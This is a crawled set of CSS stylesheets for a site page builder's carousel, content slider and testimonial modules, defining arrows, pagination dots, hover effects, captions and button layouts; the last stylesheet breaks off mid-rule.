.yt-carousel-slides .owl2-nav:hover {
  opacity: 1;
}

/* L/R arrows */
.yt-carousel-slides.owl2-theme .owl2-controls .owl2-nav [class*='owl2-'] {
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 18px;
  font-family: FontAwesome;
  line-height: 40px;
  -webkit-font-smoothing: antialiased;
  padding: 0;
  margin: 0 0 0 5px;
  background: rgba(200,200,200,0.6);
}


.yt-carousel.arrow-default .yt-carousel-slides .owl2-nav {position: inherit;}


.yt-carousel.arrow-default .yt-carousel-slides .owl2-nav .owl2-prev,
.yt-carousel.arrow-default .yt-carousel-slides .owl2-nav .owl2-next {
  position: absolute;
  top: 50%;
  margin: 0;
  margin-top: -20px;
}
  

.yt-carousel.arrow-default .yt-carousel-slides .owl2-nav .owl2-prev {
  left: 20px;
  right: auto;
  text-indent: -2px;
}
.yt-carousel.arrow-default .yt-carousel-slides .owl2-nav .owl2-next {
  right: 20px;
  left: auto;
  text-indent: 2px;
}
.yt-carousel-slides .owl2-prev { right: 33px; }
.yt-carousel-slides .owl2-next { right: 0; }


.yt-carousel.arrow-bottom-right .owl2-nav {
	bottom: 50px;
	right: 15px;	
	top: auto;
	left: auto;
}

.yt-carousel.arrow-top-left .owl2-nav {
	bottom: auto;
	right: auto;	
	top: 15px;
	left: 15px;
}


.yt-carousel.arrow-top-right .owl2-nav {
	bottom: auto;
	left: auto;
	right: 15px;	
	top: 15px;
}

.yt-carousel.arrow-bottom-left .owl2-nav {
	bottom: 50px;
	right: auto;	
	top: auto;
	left: 15px;
}


.yt-carousel-slides.owl2-theme .owl2-controls .owl2-nav [class*='owl2-']:hover  {
	background: rgba(100,100,100,0.5);
}

.yt-carousel-slides .owl2-prev:before { content: "\f053"; }
.yt-carousel-slides .owl2-next:before { content: "\f054"; }
.yt-carousel-image {position: relative;}

.carousel-link {
    background: rgba(200,200,200,0.6);
    position: absolute;
    z-index: 1;
    color: #fff;
    left: 50%;
    top: 50%;
    text-align: center;
    width: 46px;
    height: 46px;
    line-height: 46px;
    margin-top: -23px;
    margin-left: -23px;
    opacity: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}


.carousel-link:hover {
  color: #FFF;
 background: rgba(100,100,100,0.5); 
}
.yt-carousel-image:hover .carousel-link {
  opacity: 1;
}

/*=======================
    Caption style
=======================*/
.yt-carousel-caption {
    padding-top: 15px;
}
.yt-carousel-item-text {
  margin-top: 10px;
}
.yt-carousel-slide-title {
    line-height: 1.2;
    margin: 0;
    font-weight: 600;
    font-size: 16px;
    -webkit-transition: all .2s linear;
    transition: all .4s linear;
}

.yt-carousel-slide-title a {
    text-decoration: none !important;
    color: #7f7f7f;
}
.yt-carousel-slide-title a:hover {color:#444;}

/*=====================
    Style 1
====================*/
.yt-carousel-style-1 .yt-carousel-slide {
    background: #fefefe;
    text-align: center;
}
.yt-carousel-style-1 .yt-carousel-image:after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.3);
    opacity: 0;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.yt-carousel-style-1 .yt-carousel-slide:hover .yt-carousel-image::after {
    opacity: 1;
}
.yt-carousel-style-1 .yt-carousel-links a {
    position: absolute;
    top: 50%;
    z-index: 1;
    padding: 10px 13px;
    border-radius: 2px;
    margin-top: -20px;
    background-color: rgba(0, 0, 0, 0.2); 
    color: rgba(255, 255, 255, 0.75);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
}
.yt-carousel-style-1 .yt-carousel-links a:hover {
    background: rgba(0,0,0,.4);
    color: #FFFFFF;
}
.yt-carousel-style-1 .yt-carousel-links a.yt-lightbox-item {
    left: 40%;
    margin-left: -21px;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
}
.yt-carousel-style-1 .yt-carousel-links a.yt-carousel-link {
    right: 40%;
    margin-right: -21px;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
}
.yt-carousel-style-1 .yt-carousel-slide:hover .yt-carousel-links a {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
}
.yt-carousel-style-1.yt-carousel-media .yt-carousel-slide .yt-carousel-links a.yt-lightbox-item {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
    margin-left: -20px;
    left: 50%;
}
.yt-carousel-style-1.yt-carousel-media .yt-carousel-slide:hover .yt-carousel-links a.yt-lightbox-item {
     -webkit-transform: translateY(0px);
    transform: translateY(0px);
}
.yt-carousel-style-1.yt-carousel-media .yt-carousel-slide {
    padding: 0; 
}
.yt-carousel .yt-carousel-links a ,.yt-carousel .yt-carousel-links a i[class*="fa-"] {outline: none;}

/*======================
    Style 2
====================*/
.yt-carousel-style-2 .yt-carousel-links a {
    position: absolute;
    top: 0;
    width: 0;
    z-index: 1;
    height: 100%;
    background-color: rgba(0,0,0,0.3);  
    color: rgba(255, 255, 255, 0.75);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 0;
}

.yt-carousel-style-2 .yt-carousel-slide:hover .yt-carousel-links a {
    width: 50%;
    opacity: 1;
}
.yt-carousel-style-2 .yt-carousel-slide .yt-carousel-links a:hover {
    background-color: rgba(200,200,200,0.5);
}

.yt-carousel-style-2 .yt-carousel-links a.yt-lightbox-item {
    left: 0;
}
.yt-carousel-style-2 .yt-carousel-links a.yt-carousel-link {
    right: 0;
}
.yt-carousel-style-2.yt-carousel-media .yt-carousel-slide:hover .yt-carousel-links a {
    width: 100%;
}

.yt-carousel-style-2 .owl2-dots .owl2-dot span {
	position: relative;
	border-radius: 50%;
	background-color: transparent;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s ease;
	transition: transform 0.3s ease, opacity 0.3s ease;
}

.yt-carousel-style-2 .owl2-dots .owl2-dot span:before, .yt-carousel-style-2 .owl2-dots .owl2-dot span:after {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-color: #d6d6d6;
	content: '';
	text-indent: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.yt-carousel-style-2 .owl2-dots .owl2-dot span:after {
	background-color: #707070;
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.yt-carousel-style-2 .owl2-dots .active span {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.yt-carousel-style-2 .owl2-dots .owl2-dot:hover span, .yt-carousel-style-4 .owl2-dots .owl2-dot:hover span {
	background: none;
}
/*===============
    Style 3
=================*/

.yt-carousel-style-3 .yt-carousel-slide .yt-carousel-image {
	overflow: hidden;	
}
.yt-carousel-style-3 .yt-carousel-image:after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.yt-carousel-style-3 .yt-carousel-slide:hover .yt-carousel-image::after {
    opacity: 1;
}
.yt-carousel-style-3 .yt-carousel-slide .yt-carousel-image img {
   width: 100%;
   height: auto;
   vertical-align: middle;
   -webkit-transition: all 0.6s;
   -moz-transition: all 0.6s;
   transition: all 0.6s;
}
.yt-carousel-style-3 .yt-carousel-slide:hover .yt-carousel-image img {
   -webkit-transform: scale(1.2) rotate(-10deg);
    transform: scale(1.2) rotate(-10deg);
}

.yt-carousel-style-3 .yt-carousel-slide .yt-carousel-links a {
	border: 2px solid #ffffff;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	opacity: 0;
	top: 30%;
}

.yt-carousel-style-3 .yt-carousel-slide:hover .yt-carousel-links a {
	opacity: 1;
	top: 50%;
}
.yt-carousel-style-3 .yt-carousel-slide .yt-carousel-links a:hover  {
	border-color: rgba(255, 255, 255, 0.5);
	color: rgba(255, 255, 255, 0.5);
}

.yt-carousel-style-3 .yt-carousel-links a.yt-lightbox-item {
    left: 39%;
    margin-left: -25px;
   -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}
.yt-carousel-style-3 .yt-carousel-links a.yt-carousel-link {
    right: 39%;  
    margin-right: -25px;
   -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.yt-carousel-style-3.yt-carousel-media .yt-carousel-links a.yt-lightbox-item {left: 50%;}

.yt-carousel-style-3 .yt-carousel-caption {
	position: relative;
}
.yt-carousel-style-3 .yt-carousel-caption:after {
	content: '';
	position: absolute;
	top: -27px;
	left: 50%;
	margin-left: -14px;
	border: 14px solid transparent;
	border-bottom-color: #FFF;
}
.yt-carousel-style-3 .owl2-dots .owl2-dot span {
	height: 8px;
	width: 8px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-webkit-transition: all .3s ease-in-out;
	 transition: all .3s ease-in-out;
}
.yt-carousel-style-3 .owl2-dots .active span{
	background-color: #444;
	width: 25px;
}
.yt-carousel-style-3 .yt-carousel-caption .button-group{
	opacity:0;
	transform: translateY(150%);
	border:none;
	background:transparent;
}
.yt-carousel-style-3 .yt-carousel-slide:hover > .yt-carousel-caption .button-group{
	transition:1s;
	transform: translateY(0);
	opacity:1;
}
/* .yt-carousel-style-3 .yt-carousel-slide:hover > .yt-carousel-caption .button-group button + button{
	background:#4e9e41;
} */
.yt-carousel-style-3 .yt-carousel-slide:hover > .yt-carousel-caption .button-group button + button + button{
	border-right:none;
}
/* .yt-carousel-style-3 .yt-carousel-slide:hover > .yt-carousel-caption .button-group button + button + button:hover{
	background:#4e9e41;
} */
/*=================
    style 4
==================*/
.yt-carousel-style-4 .yt-carousel-slide {
    position: relative;
}
.yt-carousel-style-4 .yt-carousel-links a, .yt-carousel-style-3 .yt-carousel-links a {
   position: absolute;
   top: 60%;
   z-index: 1;
   height: 46px;
   width: 46px;
   border-radius: 50%;
   text-align: center;
   color: #ffffff;
   line-height: 46px;
   margin-top: -23px;
   opacity: 0;
}
.yt-carousel-style-4 .yt-carousel-links a i, .yt-carousel-style-3 .yt-carousel-links a i {
    font-size: 18px;
    line-height: 46px;
}
.yt-carousel-style-4 .yt-carousel-links a:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    left: -2px;
    top: -2px;
    border-radius: 50%;
    -webkit-transition: opacity 0s ease,-webkit-transform 0s ease,border 0s ease;
    transition: opacity 0s ease,transform 0s ease,border 0s ease;
    border: 2px solid rgba(255,255,255,0.38);
    opacity: 1;
    visibility: hidden;
}
.yt-carousel-style-4 .yt-carousel-links a:hover::after {
    visibility: visible;
    opacity: 0;
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
}
.yt-carousel-style-4 .yt-carousel-links a.yt-lightbox-item {
    left: 50%;
    background-color: rgba(255, 255, 255, 0.5);
     -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
   -webkit-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.yt-carousel-style-4 .yt-carousel-links a.yt-carousel-link {
    background-color: rgba(0, 0, 0, 0.3);  
    right: 50%;  
    margin-right: -52px;
   -webkit-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
}
.yt-carousel-style-4 .yt-carousel-slide:hover .yt-carousel-links a {
   opacity: 1;
   top: 50%;
}

.yt-carousel-style-4.yt-carousel-media .yt-carousel-links a.yt-lightbox-item {left: 50%;}
.yt-carousel-style-4.yt-carousel-media .yt-carousel-links a.yt-lightbox-item {-webkit-transition: all 500ms ease-in-out; transition: all 500ms ease-in-out;}

.yt-carousel-style-4 .owl2-stage div.owl2-item .yt-carousel-image:after {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    height: 10px;
    width: 100%;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.yt-carousel-style-4 .owl2-stage div.owl2-item .yt-carousel-slide:hover .yt-carousel-image:after {
   opacity: 1;
   height: 100%;
}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(1) .yt-carousel-image:after {background: rgba(143, 76, 200, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(2) .yt-carousel-image:after {background: rgba(243, 100, 118, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(3) .yt-carousel-image:after {background: rgba(250, 112, 72, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(4) .yt-carousel-image:after {background: rgba(250, 213, 89, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(5) .yt-carousel-image:after {background: rgba(27, 168, 192, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(6) .yt-carousel-image:after {background: rgba(153, 199, 88, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(7) .yt-carousel-image:after {background: rgba(130, 144, 151, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(8) .yt-carousel-image:after {background: rgba(75, 135, 225, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(9) .yt-carousel-image:after {background: rgba(190, 46, 64, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(10) .yt-carousel-image:after {background: rgba(49, 59, 64, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(11) .yt-carousel-image:after {background: rgba(153, 199, 88, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(12) .yt-carousel-image:after {background: rgba(143, 76, 200, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(13) .yt-carousel-image:after {background: rgba(250, 213, 89, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(14) .yt-carousel-image:after {background: rgba(243, 100, 118, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(15) .yt-carousel-image:after {background: rgba(153, 199, 88, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(16) .yt-carousel-image:after {background: rgba(75, 135, 225, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(17) .yt-carousel-image:after {background: rgba(130, 144, 151, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(18) .yt-carousel-image:after {background: rgba(27, 168, 192, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(19) .yt-carousel-image:after {background: rgba(250, 213, 89, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(20) .yt-carousel-image:after {background: rgba(250, 112, 72, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(21) .yt-carousel-image:after {background: rgba(243, 100, 118, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(22) .yt-carousel-image:after {background: rgba(143, 76, 200, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(23) .yt-carousel-image:after {background: rgba(153, 199, 88, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(24) .yt-carousel-image:after {background: rgba(130, 144, 151, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(25) .yt-carousel-image:after {background: rgba(75, 135, 225, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(26) .yt-carousel-image:after {background: rgba(190, 46, 64, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(27) .yt-carousel-image:after {background: rgba(49, 59, 64, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(28) .yt-carousel-image:after {background: rgba(153, 199, 88, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(29) .yt-carousel-image:after {background: rgba(250, 213, 89, 0.74902);}
.yt-carousel-style-4 .owl2-stage div.owl2-item:nth-child(30) .yt-carousel-image:after {background: rgba(143, 76, 200, 0.74902);}

.yt-carousel-style-4 .yt-carousel-slide, .yt-carousel-style-3 .yt-carousel-slide, .yt-carousel-style-2 .yt-carousel-slide {background-color: #FFFFFF;}
.yt-carousel-style-5 .yt-carousel-caption,.yt-carousel-style-4 .yt-carousel-caption, .yt-carousel-style-3 .yt-carousel-caption, .yt-carousel-style-2 .yt-carousel-caption {padding: 15px 20px;}

.yt-carousel-style-4 .owl2-dots .owl2-dot span {
	position: relative;
	overflow: hidden;
	border-radius: 50%;
	background: transparent;
	box-shadow: inset 0 0 0 2px #d6d6d6;
	-webkit-transition: background 0.3s ease;
	transition: background 0.3s ease;
}


.yt-carousel-style-4 .owl2-dots .owl2-dot span:after {
	content: '';
	position: absolute;
	bottom: 0;
	height: 0;
	left: 0;
	width: 100%;
	background: #d6d6d6;
	box-shadow: 0 0 1px #d6d6d6;
	-webkit-transition: height 0.3s ease;
	transition: height 0.3s ease;
}
.yt-carousel-style-4 .owl2-dots .active span:after {
	height: 100%;
}


/*=================
    Style 5
==================*/
.yt-carousel-style-5 .yt-carousel-image:after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.1);
    opacity: 0;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.yt-carousel-style-5 .yt-carousel-slide:hover .yt-carousel-image::after {
    opacity: 1;
}
.yt-carousel-style-5 .yt-carousel-links a {
    position: absolute;
    bottom: 0;
    z-index: 1;
    height: 0;
    width: 50%;
    color: #FFFFFF;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
}

.yt-carousel-style-5 .yt-carousel-slide:hover .yt-carousel-links a {
    height: 70px;
    opacity: 1;
}
.yt-carousel-style-5 .yt-carousel-slide .yt-carousel-links a:hover {
    background-color: rgba(200, 200, 200, 0.5);
}

.yt-carousel-style-5 .yt-carousel-links a.yt-lightbox-item {
    left: 0;
}
.yt-carousel-style-5 .yt-carousel-links a.yt-carousel-link { 
    right: 0;
}

.yt-carousel-style-5 .yt-carousel-links a i[class*="fa-"], .yt-carousel-style-2 .yt-carousel-links a i[class*="fa-"] {
    position: absolute;
    top: 45%;
    font-size: 24px;
    left: 50%;
    margin-left: -11px;
    margin-top: -12px;
}

.yt-carousel-style-5.yt-carousel-media .yt-carousel-links a {
    width: 100%;
}
.yt-carousel-image > img{
	max-width:100%;
	display:block;
	margin:0 auto;
}
.yt-carousel-caption .rating {
    padding-bottom: 10px;
}
.yt-carousel-caption .price {
    color: #444;
}
.yt-carousel-caption .price-new {
    font-weight: 600;
}
.yt-carousel-caption .price-old {
    color: #999;
    text-decoration: line-through;
    margin-left: 10px;
}
.yt-carousel-caption .price-tax {
    color: #999;
    font-size: 12px;
    display: block;
}
.yt-carousel-caption .button-group {
    border-top: 1px solid #ddd;
    background-color: #eee;
    overflow: auto;
}
.yt-carousel-caption .button-group button {
    width: 60%;
    border: none;
    display: inline-block;
    float: left;
    background-color: #666;
    color: #fff;
    line-height: 38px;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
}
.yt-carousel-style-3 .yt-carousel-caption .button-group button{
	 width: 20%;
}
.yt-carousel-style-3 .yt-carousel-caption .button-group button + button{
	 width: 60%;
}
.yt-carousel-style-3 .yt-carousel-caption .button-group button + button + button{
	 width: 20%;
}
.yt-carousel-caption .button-group button + button {
    width: 20%;
    border-left: 1px solid #ddd;
}
.yt-carousel-caption .button-group button + button {
    width: 20%;
    border-left: 1px solid #ddd;
}
.yt-carousel-caption .button-group button:hover{
	background:#4e9e47;
}


--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/admin/view/template/extension/module/so_page_builder/shortcodes/content_slider/css/content_slider.css
body_size: 1263
content:
.yt-content-slider {position: relative;}

/*==================
	arrow design
====================*/
.yt-content-slider .owl2-nav [class*='owl2-'] {
	width: 40px;
	height: 40px;
	text-align: center;
	font-size: 18px;
	line-height: 40px;
	font-family: FontAwesome;
	-webkit-font-smoothing: antialiased;
	padding: 0;
	background: rgba(200,200,200,0.6);
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.yt-content-slider:hover .owl2-nav [class*='owl2-'] {
	opacity: 1;
}
.yt-content-slider.arrow-default .owl2-nav [class*='owl2-'] {
	margin-top: -20px;
	position: absolute;
	top: 50%;
	color: #fff;
	border-radius: 2px;
}

.yt-content-slider.arrow-default .owl2-nav {
	position: initial;
}
.yt-content-slider.arrow-default .owl2-nav .owl2-prev {
	left: 20px;
}
.yt-content-slider.arrow-default .owl2-nav .owl2-next {
	right: 20px;
	text-indent: 5px;
}

.yt-content-slider .owl2-nav [class*='owl2-'] {
	display: inline-block;
}

.yt-content-slider .owl2-nav {
	position: absolute;
	top: 15px;
	right: 15px;
	left: auto;
}

.yt-content-slider.arrow-bottom-right .owl2-nav {
	bottom: 45px;
	right: 15px;	
	top: auto;
	left: auto;
}

.yt-content-slider.arrow-top-left .owl2-nav {
	bottom: auto;
	right: auto;	
	top: 15px;
	left: 15px;
}

.yt-content-slider.arrow-top-right .owl2-nav {
	bottom: auto;
	left: auto;
	right: 15px;	
	top: 15px;
}

.yt-content-slider.arrow-bottom-left .owl2-nav {
	bottom: 15px;
	right: auto;	
	top: auto;
	left: 15px;
}
.yt-content-slider .owl2-controls .owl2-nav > div:hover  {
	background: rgba(100,100,100,0.5);
}
.yt-content-slider .owl2-prev { right: 33px; }
.yt-content-slider .owl2-next { right: 0; }
.yt-content-slider .owl2-prev:before { content: "\f053"; }
.yt-content-slider .owl2-next:before { content: "\f054"; }

.yt-content-slider .owl2-controls {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.yt-content-slider .owl2-dots .owl2-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.yt-content-slider .owl2-dots .owl2-dot span {
  width: 10px;
  height: 10px;
  margin: 5px;
  background: #d6d6d6;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.yt-content-slider .owl2-dots .owl2-dot.active span, 
.yt-content-slider .owl2-dots .owl2-dot:hover span {
  background: #ccc;
}

/* Pagination */
.yt-content-slider .owl2-pagination {
	position: absolute;
	top: 0;
	left: 0;
}
.yt-content-slider .owl2-page {
	width: 30px;
	height: 30px;
	padding: 10px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}
.yt-content-slider .owl2-page span {
	display: block;
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: #eee;
}
.yt-content-slider .owl2-page:hover span,
.yt-content-slider .owl2-page.active span { background: #555; }

.yt-content-slider.owl2-carousel .owl2-item img{
	max-width:100%;
	height:auto;
	border:none;
}

/* Dark skin */
.yt-content-slider.owl2-theme.yt-content-slider-style-dark .owl2-prev,
.yt-content-slider.owl2-theme.yt-content-slider-style-dark .owl2-next {
	background: #333;
	color: #eee;
}
.yt-content-slider.owl2-theme.yt-content-slider-style-dark .owl2-prev:hover,
.yt-content-slider.owl2-theme.yt-content-slider-style-dark .owl2-next:hover {
	background: #000;
	color: #fff;
}

.yt-content-slider.owl2-theme.yt-content-slider-style-dark .owl2-dots .owl2-dot span { background: #555; }
.yt-content-slider.owl2-theme.yt-content-slider-style-dark .owl2-dots .owl2-dot:hover span,
.yt-content-slider.owl2-theme.yt-content-slider-style-dark .owl2-dots .owl2-dot.active span { background: #000; }

/* Light skin */
.yt-content-slider.owl2-theme.yt-content-slider-style-light .owl2-prev,
.yt-content-slider.owl2-theme.yt-content-slider-style-light .owl2-next {
	background: #eee;
	color: #555;
}

.yt-content-slider.owl2-theme.yt-content-slider-style-light .owl2-prev:hover,
.yt-content-slider.owl2-theme.yt-content-slider-style-light .owl2-next:hover {
	background: #f5f5f5;
	color: #000;
}
.yt-content-slider.owl2-theme.yt-content-slider-style-light .owl2-dots .owl2-dot  span { background: #eee; }
.yt-content-slider.owl2-theme.yt-content-slider-style-light .owl2-dots .owl2-dot:hover span,
.yt-content-slider.owl2-theme.yt-content-slider-style-light .owl2-dots .owl2-dot..active span { background: #ccc; }
.yt-content-slider .yt-content-slide{
	position:relative;
}
.yt-content-slider .yt-content-slide .caption {	
	position: absolute;
	bottom: 20px;
	left: 20px;
	right: 20px;
	padding: 15px;
	margin: 0;
}
.yt-content-slider-style-default .caption{
	background: #4e9e41;
	color: #fff;
}
.yt-content-slider-style-light .caption{
	background: rgba(255,255,255,0.8);
	color: #000;
}
.yt-content-slider-style-dark .caption{
  background: rgba(0,0,0,0.6);
  color: rgba(255,255,255,0.7);
}
.yt-testimonials-slider.yt-tmstyle2 .owl2-nav [class*='owl2-'] {
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 8px;
}
/* child style fix */

.yt-testimonial-has-photo .yt-testimonial-photo img {
	width: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/admin/view/template/extension/module/so_page_builder/shortcodes/testimonial/css/style.css
body_size: 2022
content:
.postext-spextraslider {
	margin-top: 10px;
}

.pretext-spextraslider {
	margin-bottom: 10px;
}

.yt-testimonial {
	position:relative;
}

.page-title-extraslider {
	color: #2E2C2D;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: bold;
	overflow: hidden;
	width: 75%;
	margin: 10px 0 8px 0px;
}

.yt-testimonial a {
	text-decoration: none;
}

.yt-testimonial.preload {
	height: 250px;
	overflow: hidden;
	position: relative
}

.yt-testimonial .extra-loading {
	background: url('../images/loading.gif') no-repeat scroll center center transparent;
	height: 250px;
	width: 100%;
}

.yt-testimonial.preload .heading-title,
.yt-testimonial.preload .owl2-controls,
.yt-testimonial.preload .owl2-controls,
.yt-testimonial.preload .extraslider-inner {
	display: none !important;
}

.yt-testimonial .pre-text,
.yt-testimonial .post-text {
	margin: 10px 0;
}

.yt-testimonial .heading-title {
	text-transform: uppercase;
	font-weight: bold;
	float: left;
	margin-bottom: 10px;
}

.yt-testimonial .extraslider-inner {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-bottom: 8px;
}
.yt-testimonial .extraslider-inner .item-wrap .item-wrap-inner .item-info,.yt-testimonial .extraslider-inner .item-wrap .item-wrap-inner .item-img-info{
	text-align:center;
}
.column-2 .yt-testimonial .extraslider-inner .item-wrap .item-wrap-inner .item-info,
.column-2 .yt-testimonial .extraslider-inner .item-wrap .item-wrap-inner .item-img-info{
	width:50%;
	float:left;
}
.yt-testimonial .extraslider-inner .item-wrap .item-wrap-inner .item-info span.position{
	font-size:11px;
}
.yt-testimonial .extraslider-inner .item-wrap .item-wrap-inner .item-info .button-container button{
	background: #009ad0 linear-gradient(to bottom, #009ad0 0%, #007ab7 100%) repeat-x scroll 0 0;
	border: none;
	padding: 10px 14px;
	border: 1px solid #06b2e6;
}
.yt-testimonial .extraslider-inner .item-wrap .item-wrap-inner .item-info .button-container button:hover{
	background: #0084bf none repeat scroll 0 0 ;
}
.yt-testimonial .item {
	position: relative;
	display: block;
}

.yt-testimonial .owl2-item {
	float: left;
}

.yt-testimonial .extraslider-inner .item-wrap {
	position: relative;
	overflow: hidden;
}

.yt-testimonial .extraslider-inner .item-wrap .item-info .item-content {
	margin-left: 10px;
}

.yt-testimonial .extraslider-inner .item-wrap .item-info,
.yt-testimonial .extraslider-inner .item-wrap .item-info .item-content {
	overflow: hidden;
}

.yt-testimonial .extraslider-inner .item-wrap.style1 .item-info {
	color: #FFF;
	position: absolute;
	background: url(../images/background.png) repeat;
	bottom: 0;
	left: 0;
}

.yt-testimonial .extraslider-inner .item-wrap .item-info a {
	color: #FFF;
}

.yt-testimonial .extraslider-inner .item-wrap .item-info a:hover {
	color: #DDD;
}

.yt-testimonial .extraslider-inner .item-wrap.style2 .item-info {
	background: #333333;
	color: #FFF;
	position: relative;
}

.yt-testimonial .extraslider-inner .item-wrap-inner {
	margin: 8px 5px 0 5px;
	padding: 0 1px;
	position: relative;
	overflow: hidden;
}

.yt-testimonial .extraslider-inner .item-wrap-inner a.new-box {
	left: -4px;
	z-index: 2;
}

.yt-testimonial .extraslider-inner .item-wrap-inner a.sale-box {
	right: -4px;
	z-index: 2;
}

.yt-testimonial .extraslider-inner .item-wrap.last {
	margin-right: 0px;
	padding-right: 0px;
}

.yt-testimonial .extraslider-inner {
	clear: both;
}

.yt-testimonial .extraslider-inner .item-wrap img {
	border: none;
	box-shadow: #000 0em 0em 0em;
}

.yt-testimonial .extraslider-inner .item-wrap img:hover {
	box-shadow: #000 0em 0em 0em;
}

.yt-testimonial .item .item-wrap .item-description {
	margin-bottom: 0;
}

.yt-testimonial .item .item-wrap .item-prices {
	padding: 0px;
	margin-bottom: 10px;
}

.yt-testimonial .item .item-wrap .item-prices .item-price {
	color: #FF0000;
	font-weight: bold;
	font-family: Georgia;
	margin-right: 3px;
}

.yt-testimonial .item .item-wrap .item-per-unit {
	color: white;
}

.yt-testimonial .item .item-wrap .item-tags {
	margin-bottom: 5px;
}

.yt-testimonial .item .item-wrap .item-votes {
